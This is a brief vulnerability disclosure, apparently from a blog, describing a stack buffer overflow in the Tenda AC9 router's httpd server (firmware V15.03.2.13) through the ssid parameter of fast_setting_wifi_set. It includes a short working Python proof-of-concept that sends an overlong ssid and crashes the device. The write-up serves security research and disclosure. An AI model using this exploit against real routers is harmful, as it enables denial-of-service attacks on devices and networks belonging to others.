Tenda AC9 has bufferoverflow
Tenda AC9 firmware V15.03.2.13 httpd server has stack buffer overflow in form_fast_setting_wifi_set

When obtaining the request parameter ssid, no length judgment is performed, and the value of ssid is directly assigned to the local variables s and dest, resulting in a stack overflow vulnerability.

exp
import requests
url='http://192.168.2.1/goform/fast_setting_wifi_set'
pl='aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaa'+'b'*4
d = {'ssid':pl}
requests.post(url, data=d)

Run the script and use dynamic debugging to check the memory situation, you can see that after the program executes the strcpy function, the value of the r1 register will be tampered with 0x62626262, which is 'bbbb', because of the stack overflow vulnerability, that is to say, as long as we assign more than 96 to the ssid parameter bytes can cause a denial of service attack.



 浙公网安备 33010602011771号
浙公网安备 33010602011771号